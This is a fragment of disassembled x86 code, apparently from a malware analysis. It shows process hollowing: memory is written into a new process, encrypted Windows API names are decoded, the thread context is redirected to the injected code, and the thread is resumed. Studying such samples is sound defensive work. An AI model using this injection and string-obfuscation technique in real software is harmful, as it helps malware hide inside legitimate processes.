 loc_401241:
mov     eax, [ebp+allocatedMemory]
push    0
push    4
push    [ebp+var_470]
mov     eax, [eax+0A4h]
add     eax, 8
push    eax
push    dword ptr [ebp+h_newProcess]
call    [ebp+H_WriteProcessMemory]
mov     ecx, offset SetThreadContext ; "F5gG8e514pbag5kg"
call    decryptString
mov     ebx, ds:LoadLibraryA
push    offset kernel32_dll ; ".5ea5/QPY4//"
call    ebx ; LoadLibraryA
push    offset SetThreadContext ; "F5gG8e514pbag5kg"
push    eax             ; hModule
call    esi ; GetProcAddress
mov     ecx, offset ResumeThread ; "E5fh=5G8e514"
mov     edi, eax
call    decryptString
push    offset kernel32_dll ; ".5ea5/QPY4//"
call    ebx ; LoadLibraryA
push    offset ResumeThread ; "E5fh=5G8e514"
push    eax             ; hModule
call    esi ; GetProcAddress
mov     esi, eax
mov     eax, [ebp+var_468]
mov     ecx, [eax+28h]
mov     eax, [ebp+allocatedMemory]
add     ecx, [ebp+allocExMemory]
push    eax             ; lpContext
mov     [eax+0B0h], ecx
push    dword ptr [ebp+h_newProcess+4] ; hThread
call    edi             ; SetThreadContext()
push    dword ptr [ebp+h_newProcess+4]
call    esi             ; ResumeThread()
pop     edi
pop     esi
xor     eax, eax